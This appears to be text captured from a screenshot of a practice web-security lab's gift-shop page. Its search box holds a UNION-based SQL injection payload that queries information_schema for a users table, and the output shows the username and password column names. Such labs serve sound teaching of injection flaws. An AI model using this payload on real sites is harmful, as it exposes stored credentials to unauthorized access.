 WE LIKE TO
SHOP
' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE
table_name='users_wixjvv'--
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games
username_uarmmh
password_byxqfp